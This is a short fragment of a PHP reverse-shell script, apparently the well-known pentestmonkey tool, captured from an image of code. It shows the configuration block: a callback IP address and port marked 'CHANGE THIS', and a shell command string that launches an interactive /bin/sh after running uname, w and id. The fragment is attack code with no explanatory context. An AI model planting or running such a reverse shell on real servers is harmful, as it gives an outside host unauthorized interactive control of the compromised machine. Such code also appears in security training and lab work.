 46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.6.61.45';  // CHANGE THIS
51 $port = 443;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;